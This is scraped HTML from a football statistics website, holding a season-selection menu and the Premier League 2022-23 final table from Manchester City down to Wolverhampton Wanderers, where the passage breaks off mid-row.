value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2023">2023</option><option
value="2022-23-2">2022-23 Clausura</option><option
value="2022-23-1">2022-23 Apertura</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
selected="selected" value="2022-23">2022-23</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2022">2022</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021-22">2021-22</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2021">2021</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-21">2020-21</option><option
value="2020-1">2020 Apertura</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2020">2020</option><option
value="2019-3">2019 Intermedio</option><option
value="2019-20-2">2019-20 Clausura</option><option
value="2019-20-1">2019-20 Apertura</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-20">2019-20</option><option
value="2019-2">2019 Clausura</option><option
value="2019-1">2019 Apertura</option><option
value="2019">2019</option><option
value="2019">2019</option><option
value="2019">2019</option><option
value="2019">2019</option><option
value="2019">2019</option><option
value="2019">2019</option><option
value="2018-3">2018 Intermedio</option><option
value="2018-2">2018 Clausura</option><option
value="2018-19-2">2018-19 Clausura</option><option
value="2018-19-1">2018-19 Apertura</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-19">2018-19</option><option
value="2018-1">2018 Apertura</option><option
value="2018">2018</option><option
value="2018">2018</option><option
value="2018">2018</option><option
value="2018">2018</option><option
value="2018">2018</option><option
value="2018">2018</option><option
value="2018">2018</option><option
value="2017-18-2">2017-18 Clausura</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017-18">2017-18</option><option
value="2017">2017</option><option
value="2017">2017</option><option
value="2017">2017</option><option
value="2017">2017</option><option
value="2017">2017</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016-17">2016-17</option><option
value="2016">2016</option><option
value="2016">2016</option><option
value="2016">2016</option><option
value="2016">2016</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015-16">2015-16</option><option
value="2015">2015</option><option
value="2015">2015</option><option
value="2015">2015</option><option
value="2015">2015</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014-15">2014-15</option><option
value="2014">2014</option><option
value="2014">2014</option><option
value="2014">2014</option><option
value="2014">2014</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013-14">2013-14</option><option
value="2013">2013</option><option
value="2013">2013</option><option
value="2013">2013</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012-13">2012-13</option><option
value="2012">2012</option><option
value="2012">2012</option><option
value="2011-12">2011-12</option><option
value="2011-12">2011-12</option><option
value="2011-12">2011-12</option><option
value="2011-12">2011-12</option><option
value="2011-12">2011-12</option><option
value="2011-12">2011-12</option><option
value="2011-12">2011-12</option><option
value="2011-12">2011-12</option><option
value="2010-11">2010-11</option><option
value="2010-11">2010-11</option><option
value="2010-11">2010-11</option><option
value="2010-11">2010-11</option><option
value="2009-10">2009-10</option><option
value="2009-10">2009-10</option><option
value="2009-10">2009-10</option><option
value="2009-10">2009-10</option><option
value="2008-09">2008-09</option><option
value="2008-09">2008-09</option><option
value="2008-09">2008-09</option><option
value="2008-09">2008-09</option><option
value="2007-08">2007-08</option><option
value="2007-08">2007-08</option><option
value="2007-08">2007-08</option><option
value="2007-08">2007-08</option><option
value="2006-07">2006-07</option><option
value="2006-07">2006-07</option><option
value="2006-07">2006-07</option><option
value="2006-07">2006-07</option><option
value="2005-06">2005-06</option><option
value="2005-06">2005-06</option><option
value="2005-06">2005-06</option><option
value="2005-06">2005-06</option><option
value="2005-06">2005-06</option><option
value="2004-05">2004-05</option><option
value="2004-05">2004-05</option><option
value="2004-05">2004-05</option><option
value="2004-05">2004-05</option><option
value="2003-04">2003-04</option><option
value="2002-03">2002-03</option><option
value="2001-02">2001-02</option><option
value="2000-01">2000-01</option><option
value="1999-00">1999-00</option><option
value="1998-99">1998-99</option><option
value="1997-98">1997-98</option><option
value="1996-97">1996-97</option><option
value="1995-96">1995-96</option><option
value="1994-95">1994-95</option><option
value="1993-94">1993-94</option><option
value="1992-93">1992-93</option> </select> <span
id="page_select"> <select
id="data_view"><option
value="">Overview</option><option
selected="selected" value="table.html">League Table</option><option
value="results.html">Results</option><option
value="form-guide.html">Form Guide</option><option
value="top-goal-scorers.html">Top Scorers</option><option
value="top-assists.html">Top Assists</option><option
value="best-defence.html">Defence Stats</option><option
value="best-attack.html">Attack Stats</option><option
value="head-to-head.html">Head-to-Head</option><option
value="what-if.html">What If...?</option><option
value="discipline.html">Discipline</option> </select> </span></div> </span> <span
class="stats_margin"><input
id="stat_jump" onclick="return statJump()" type="button" value="GO" /></span></div></div><h1 class="lTab">Premier League 2022-23 Table</h1><div
id="large_table"><table
class="tablelarge leaguetable" cellspacing="0" cellpadding="0"><tr
class="leaguetableheader leaguetableheader_extra desktop_only"><td
colspan="3"></td><td
class="desktop_only"></td><td
colspan="5" class="lthhome desktop_only">Home</td><td
class="desktop_only"></td><td
colspan="5" class="lthaway desktop_only">Away</td><td
class="desktop_only"></td><td
colspan="5" class="lthoverall desktop_only">Overall</td><td
colspan="3"></td></tr><tr
class="leaguetableheader"><td
class="positiontd"></td><td
class="teamtd">Team</td><td
class="numbertd">P</td><td
class="lthspacer spacertd desktop_only"></td><td
class="numbertd desktop_only">W</td><td
class="numbertd desktop_only">D</td><td
class="numbertd desktop_only">L</td><td
class="numbertd desktop_only">F</td><td
class="numbertd desktop_only">A</td><td
class="lthspacer spacertd desktop_only"></td><td
class="numbertd desktop_only">W</td><td
class="numbertd desktop_only">D</td><td
class="numbertd desktop_only">L</td><td
class="numbertd desktop_only">F</td><td
class="numbertd desktop_only">A</td><td
class="lthspacer spacertd desktop_only"></td><td
class="numbertd">W</td><td
class="numbertd">D</td><td
class="numbertd">L</td><td
class="numbertd">F</td><td
class="numbertd">A</td><td
class="lthspacer spacertd desktop_only"></td><td
class="numbertd">GD</td><td
class="positiontd"><span
class="desktop_only">PTS</span><span
class="mobile_only">PT</span></td></tr><tr
class="champions"><td
class="positiontd yC">C</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/man-city/" title="Manchester City">Manchester City</a><a
class="mobile_only" href="/football/man-city/" title="Manchester City">Man City</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">17</td><td
class="numbertd desktop_only hometd">1</td><td
class="numbertd desktop_only hometd">1</td><td
class="numbertd desktop_only hometd">60</td><td
class="numbertd desktop_only hometd">17</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">11</td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">34</td><td
class="numbertd desktop_only awaytd">16</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">28</td><td
class="numbertd overalltd">5</td><td
class="numbertd overalltd">5</td><td
class="numbertd overalltd">94</td><td
class="numbertd overalltd">33</td><td
class="spacertd desktop_only"></td><td
class="numbertd">61</td><td
class="positiontd"><strong>89 </strong></td></tr><tr
class="evenrow"><td
class="positiontd y2">2</td><td
class="teamtd rX"><a
href="/football/arsenal/" title="Arsenal">Arsenal</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">14</td><td
class="numbertd desktop_only hometd">3</td><td
class="numbertd desktop_only hometd">2</td><td
class="numbertd desktop_only hometd">53</td><td
class="numbertd desktop_only hometd">25</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">12</td><td
class="numbertd desktop_only awaytd">3</td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">35</td><td
class="numbertd desktop_only awaytd">18</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">26</td><td
class="numbertd overalltd">6</td><td
class="numbertd overalltd">6</td><td
class="numbertd overalltd">88</td><td
class="numbertd overalltd">43</td><td
class="spacertd desktop_only"></td><td
class="numbertd">45</td><td
class="positiontd"><strong>84 </strong></td></tr><tr ><td
class="positiontd y3">3</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/man-utd/" title="Manchester United">Manchester United</a><a
class="mobile_only" href="/football/man-utd/" title="Manchester United">Man Utd</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">15</td><td
class="numbertd desktop_only hometd">3</td><td
class="numbertd desktop_only hometd">1</td><td
class="numbertd desktop_only hometd">36</td><td
class="numbertd desktop_only hometd">10</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">3</td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">22</td><td
class="numbertd desktop_only awaytd">33</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">23</td><td
class="numbertd overalltd">6</td><td
class="numbertd overalltd">9</td><td
class="numbertd overalltd">58</td><td
class="numbertd overalltd">43</td><td
class="spacertd desktop_only"></td><td
class="numbertd">15</td><td
class="positiontd"><strong>75 </strong></td></tr><tr
class="evenrow"><td
class="positiontd y4">4</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/newcastle-united/" title="Newcastle United">Newcastle United</a><a
class="mobile_only" href="/football/newcastle-united/" title="Newcastle United">Newcastle</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">11</td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">2</td><td
class="numbertd desktop_only hometd">36</td><td
class="numbertd desktop_only hometd">14</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">3</td><td
class="numbertd desktop_only awaytd">32</td><td
class="numbertd desktop_only awaytd">19</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">19</td><td
class="numbertd overalltd">14</td><td
class="numbertd overalltd">5</td><td
class="numbertd overalltd">68</td><td
class="numbertd overalltd">33</td><td
class="spacertd desktop_only"></td><td
class="numbertd">35</td><td
class="positiontd"><strong>71 </strong></td></tr><tr
class="dotted"><td
class="positiontd y5">5</td><td
class="teamtd rX"><a
href="/football/liverpool/" title="Liverpool">Liverpool</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">13</td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">1</td><td
class="numbertd desktop_only hometd">46</td><td
class="numbertd desktop_only hometd">17</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">6</td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">29</td><td
class="numbertd desktop_only awaytd">30</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">19</td><td
class="numbertd overalltd">10</td><td
class="numbertd overalltd">9</td><td
class="numbertd overalltd">75</td><td
class="numbertd overalltd">47</td><td
class="spacertd desktop_only"></td><td
class="numbertd">28</td><td
class="positiontd"><strong>67 </strong></td></tr><tr
class="evenrow dotted"><td
class="positiontd y6">6</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/brighton-and-hove-albion/" title="Brighton & Hove Albion">Brighton & Hove Albion</a><a
class="mobile_only" href="/football/brighton-and-hove-albion/" title="Brighton & Hove Albion">Brighton</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">10</td><td
class="numbertd desktop_only hometd">4</td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">37</td><td
class="numbertd desktop_only hometd">21</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">7</td><td
class="numbertd desktop_only awaytd">35</td><td
class="numbertd desktop_only awaytd">32</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">18</td><td
class="numbertd overalltd">8</td><td
class="numbertd overalltd">12</td><td
class="numbertd overalltd">72</td><td
class="numbertd overalltd">53</td><td
class="spacertd desktop_only"></td><td
class="numbertd">19</td><td
class="positiontd"><strong>62 </strong></td></tr><tr ><td
class="positiontd y7">7</td><td
class="teamtd rX"><a
href="/football/aston-villa/" title="Aston Villa">Aston Villa</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">12</td><td
class="numbertd desktop_only hometd">2</td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">33</td><td
class="numbertd desktop_only hometd">21</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">6</td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">18</td><td
class="numbertd desktop_only awaytd">25</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">18</td><td
class="numbertd overalltd">7</td><td
class="numbertd overalltd">13</td><td
class="numbertd overalltd">51</td><td
class="numbertd overalltd">46</td><td
class="spacertd desktop_only"></td><td
class="numbertd">5</td><td
class="positiontd"><strong>61 </strong></td></tr><tr
class="evenrow"><td
class="positiontd y8">8</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/spurs/" title="Tottenham Hotspur">Tottenham Hotspur</a><a
class="mobile_only" href="/football/spurs/" title="Tottenham Hotspur">Spurs</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">12</td><td
class="numbertd desktop_only hometd">1</td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">37</td><td
class="numbertd desktop_only hometd">25</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">6</td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">8</td><td
class="numbertd desktop_only awaytd">33</td><td
class="numbertd desktop_only awaytd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">18</td><td
class="numbertd overalltd">6</td><td
class="numbertd overalltd">14</td><td
class="numbertd overalltd">70</td><td
class="numbertd overalltd">63</td><td
class="spacertd desktop_only"></td><td
class="numbertd">7</td><td
class="positiontd"><strong>60 </strong></td></tr><tr ><td
class="positiontd y9">9</td><td
class="teamtd rX"><a
href="/football/brentford/" title="Brentford">Brentford</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">10</td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">2</td><td
class="numbertd desktop_only hometd">35</td><td
class="numbertd desktop_only hometd">18</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">7</td><td
class="numbertd desktop_only awaytd">7</td><td
class="numbertd desktop_only awaytd">23</td><td
class="numbertd desktop_only awaytd">28</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">15</td><td
class="numbertd overalltd">14</td><td
class="numbertd overalltd">9</td><td
class="numbertd overalltd">58</td><td
class="numbertd overalltd">46</td><td
class="spacertd desktop_only"></td><td
class="numbertd">12</td><td
class="positiontd"><strong>59 </strong></td></tr><tr
class="evenrow"><td
class="positiontd y10">10</td><td
class="teamtd rX"><a
href="/football/fulham/" title="Fulham">Fulham</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">8</td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">31</td><td
class="numbertd desktop_only hometd">29</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">7</td><td
class="numbertd desktop_only awaytd">2</td><td
class="numbertd desktop_only awaytd">10</td><td
class="numbertd desktop_only awaytd">24</td><td
class="numbertd desktop_only awaytd">24</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">15</td><td
class="numbertd overalltd">7</td><td
class="numbertd overalltd">16</td><td
class="numbertd overalltd">55</td><td
class="numbertd overalltd">53</td><td
class="spacertd desktop_only"></td><td
class="numbertd">2</td><td
class="positiontd"><strong>52 </strong></td></tr><tr ><td
class="positiontd y11">11</td><td
class="teamtd rX"><a
href="/football/crystal-palace/" title="Crystal Palace">Crystal Palace</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">5</td><td
class="numbertd desktop_only hometd">21</td><td
class="numbertd desktop_only hometd">23</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">10</td><td
class="numbertd desktop_only awaytd">19</td><td
class="numbertd desktop_only awaytd">26</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">11</td><td
class="numbertd overalltd">12</td><td
class="numbertd overalltd">15</td><td
class="numbertd overalltd">40</td><td
class="numbertd overalltd">49</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-9</td><td
class="positiontd"><strong>45 </strong></td></tr><tr
class="evenrow"><td
class="positiontd y12">12</td><td
class="teamtd rX"><a
href="/football/chelsea/" title="Chelsea">Chelsea</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">6</td><td
class="numbertd desktop_only hometd">20</td><td
class="numbertd desktop_only hometd">19</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">4</td><td
class="numbertd desktop_only awaytd">10</td><td
class="numbertd desktop_only awaytd">18</td><td
class="numbertd desktop_only awaytd">28</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">11</td><td
class="numbertd overalltd">11</td><td
class="numbertd overalltd">16</td><td
class="numbertd overalltd">38</td><td
class="numbertd overalltd">47</td><td
class="spacertd desktop_only"></td><td
class="numbertd">-9</td><td
class="positiontd"><strong>44 </strong></td></tr><tr ><td
class="positiontd y13">13</td><td
class="teamtd rX"><a
class="desktop_only amp" href="/football/wolves/" title="Wolverhampton Wanderers">Wolverhampton Wanderers</a><a
class="mobile_only" href="/football/wolves/" title="Wolverhampton Wanderers">Wolves</a></td><td
class="numbertd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only hometd">9</td><td
class="numbertd desktop_only hometd">3</td><td
class="numbertd desktop_only hometd">7</td><td
class="numbertd desktop_only hometd">19</td><td
class="numbertd desktop_only hometd">20</td><td
class="spacertd desktop_only"></td><td
class="numbertd desktop_only awaytd">2</td><td
class="numbertd desktop_only awaytd">5</td><td
class="numbertd desktop_only awaytd">12</td><td
class="numbertd desktop_only awaytd">12</td><td
class="numbertd desktop_only awaytd">38</td><td
class="spacertd desktop_only"></td><td
class="numbertd overalltd">11</td><td
class="numbertd overalltd">8</td><td
class="numbertd overalltd">19</td><td
